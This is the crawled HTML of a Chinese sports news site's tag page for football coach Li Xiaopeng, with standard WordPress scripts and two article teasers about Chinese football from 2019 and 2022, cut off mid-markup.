

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/%E6%9D%8E%E9%9C%84%E9%B9%8F/
body_size: 12508
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>李霄鹏 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/%e6%9d%8e%e9%9c%84%e9%b9%8f/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 李霄鹏标签Feed" href="http://www.feng-news.com/tag/%e6%9d%8e%e9%9c%84%e9%b9%8f/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-970 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期日, 2月 1, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">李霄鹏</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>李霄鹏</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-15995 post type-post status-publish format-standard has-post-thumbnail hentry category-foreign category-hot-news category-sports-news category-sports-domestic category-football category-news-banner tag-4077 tag-3201 tag-970">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="12强赛总结会迟迟未开 李霄鹏未得到任何去留说法" href="http://www.feng-news.com/2022/05/12%e5%bc%ba%e8%b5%9b%e6%80%bb%e7%bb%93%e4%bc%9a%e8%bf%9f%e8%bf%9f%e6%9c%aa%e5%bc%80-%e6%9d%8e%e9%9c%84%e9%b9%8f%e6%9c%aa%e5%be%97%e5%88%b0%e4%bb%bb%e4%bd%95%e5%8e%bb%e7%95%99%e8%af%b4%e6%b3%95/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2022/05/阿裡旺旺圖片20220516184720.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2022/05/12%e5%bc%ba%e8%b5%9b%e6%80%bb%e7%bb%93%e4%bc%9a%e8%bf%9f%e8%bf%9f%e6%9c%aa%e5%bc%80-%e6%9d%8e%e9%9c%84%e9%b9%8f%e6%9c%aa%e5%be%97%e5%88%b0%e4%bb%bb%e4%bd%95%e5%8e%bb%e7%95%99%e8%af%b4%e6%b3%95/" rel="bookmark">12强赛总结会迟迟未开 李霄鹏未得到任何去留说法</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2022/05/12%e5%bc%ba%e8%b5%9b%e6%80%bb%e7%bb%93%e4%bc%9a%e8%bf%9f%e8%bf%9f%e6%9c%aa%e5%bc%80-%e6%9d%8e%e9%9c%84%e9%b9%8f%e6%9c%aa%e5%be%97%e5%88%b0%e4%bb%bb%e4%bd%95%e5%8e%bb%e7%95%99%e8%af%b4%e6%b3%95/" title="12强赛总结会迟迟未开 李霄鹏未得到任何去留说法">2022-05-18</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>5月14日，亚足联通过官方管道宣&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-15995 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-4366 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-hot-news category-sports-news category-sports-domestic category-football category-news-banner tag-462 tag-970 tag-1293">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="魯能全新中衛組合浮出水面，戴琳或因此打替補，這兩人將強勢上位" href="http://www.feng-news.com/2019/10/%e9%ad%af%e8%83%bd%e5%85%a8%e6%96%b0%e4%b8%ad%e8%a1%9b%e7%b5%84%e5%90%88%e6%b5%ae%e5%87%ba%e6%b0%b4%e9%9d%a2%ef%bc%8c%e6%88%b4%e7%90%b3%e6%88%96%e5%9b%a0%e6%ad%a4%e6%89%93%e6%9b%bf%e8%a3%9c%ef%bc%8c/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2019/10/24-7.jpg');"></a>
					<div class="entry-meta category-meta">
